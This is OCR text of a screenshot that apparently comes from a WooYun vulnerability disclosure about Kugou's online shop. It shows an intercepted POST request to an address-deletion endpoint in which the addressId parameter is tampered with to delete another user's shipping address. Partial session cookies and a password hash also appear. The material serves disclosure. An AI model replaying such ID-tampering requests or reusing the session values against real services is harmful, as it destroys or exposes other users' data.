 乐 酷狗商城 下载客户端 娱乐资讯 音乐直播 酷狗音乐
收货地址管理
222 13222222222
河北省 邯郸市 丛台区
22222
编辑 删除
添加新地址
Raw Params Headers Hex
POST /shop/user/delCommonAddress HTTP/1.1
Host: www.kugou.com
Accept: */*
Proxy-Connection: keep-alive
Accept-Language: zh-cn
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Origin: http://www.kugou.com
Content-Length: 14
Connection: keep-alive
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_4) AppleWebKit/600.7.12 (KHTML, like Gecko) Version/8.0.
Referer: http://www.kugou.com/shop/user/commonAddress
Cookie:
77794f1d67b0afb83a5a8a000d0f8e83=czoxMTg6IIt7ImlkIjoiMTI5MjkzNDgiLCJlbWFpbCI6InJpQG5pbWFiaS5jZiIsIm5pY2
ZSI6IjIwMTUtMDktMDMgMTc6MjQ6NDYifV0iOw%3D%3D; CheckCode=czozMjoiZTc0NTVlYTNkYjAwZThkZjRmNjJlM
Hm_lpvt_aedee6983d4cfc62f509129360d6bb3d=1441272325; Hm_lvt_aedee6983d4cfc62f509129360d6bb3d=144127
KuGoo=KugooID=669739089&KugooPwd=C934139B86D0A5800F7A014C977999CA&NickName=%u0072%u0069%u
66&Pic=http://imge.kugou.com/kugouicon/165/20100101/20100101192931478054.jpg&RegState=1&RegFrom=&t=6f445
d=1014&ct=1441272296&UserName=%u0072%u0069%u0040%u006e%u0069%u006d%u0061%u0062%u0069%u002e%
addressId=1582
? < + > 1581
www.wooyun.org